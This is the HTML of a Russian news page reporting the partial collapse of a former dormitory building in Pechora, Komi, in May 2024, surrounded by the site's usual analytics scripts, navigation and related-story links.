		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-176783 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        В Коми частично обрушилась пятиэтажка                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-176783" class="post-176783 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-4605 tag-4151 tag-43686 tag-43685">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				11.05.2024				14:37			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                В Коми частично обрушилась пятиэтажка
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1206" height="876" src="https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png" class="attachment-full size-full wp-post-image" alt="В Коми частично обрушилась пятиэтажка" title="В Коми частично обрушилась пятиэтажка" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png 1206w, https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17-300x218.png 300w, https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17-1024x744.png 1024w, https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17-300x218@2x.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" data-attachment-id="176787" data-permalink="https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/%d1%81%d0%bd%d0%b8%d0%bc%d0%be%d0%ba-%d1%8d%d0%ba%d1%80%d0%b0%d0%bd%d0%b0-2024-05-11-%d0%b2-14-19-17/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png" data-orig-size="1206,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="обрушение дома" data-image-description="&lt;p&gt;обрушение дома, печора, коми, обрушение подъезда, мчс рф&lt;/p&gt;
" data-image-caption="&lt;p&gt;официальный телеграм-канал МЧС РФ по Республике Коми&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17-300x218.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17-1024x744.png" />
            
                        <figcaption class="wp-caption-text">официальный телеграм-канал МЧС РФ по Республике Коми</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>В субботу в Печоре обрушился подъезд бывшего общежития. Местные власти утверждают, что здание было признано аварийным, информации о пострадавших пока не поступала.</em></p>
<p>Сотрудники МЧС РФ по Республике Коми <a href="https://t.me/mchsKomi/3686">сообщили</a> о частичном обрушении пятиэтажки в Печоре. На место происшествия выехали пожарно-спасательные подразделения и руководитель региона, следует из заявления.</p>
<p>Судя по фотографиям, размещенным в канале министерства, обрушилась как минимум половина подъезда дома №69 по Печорскому проспекту. О погибших или пострадавших сведений нет.</p>
<p>Причину обрушения специалистам предстоит установить в ближайшее время. Но согласно <a href="https://t.me/VladimirUyba/3142">информации</a> главы Коми Владимира Уйбы, который вылетел на место происшествия, здание бывшего общежития ранее уже признавалось аварийным.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Ангелина Сталиновская</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" decoding="async" loading="lazy" data-attachment-id="213507" data-permalink="https://sensaciy.net/kukuruznik-vmesto-lajnera-kak-zhurnalisty-na-paru-s-ekspertom-zaputalis-v-samoletah/c642ac9a-3c51-4492-b8a0-3fb245bdf165/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165.jpg" data-orig-size="1279,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ИЛ-114" data-image-description="" data-image-caption="&lt;p&gt;Фото: самолет ИЛ-114-300, официальный Telegram-канал &#171;Росавиации&#187; &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
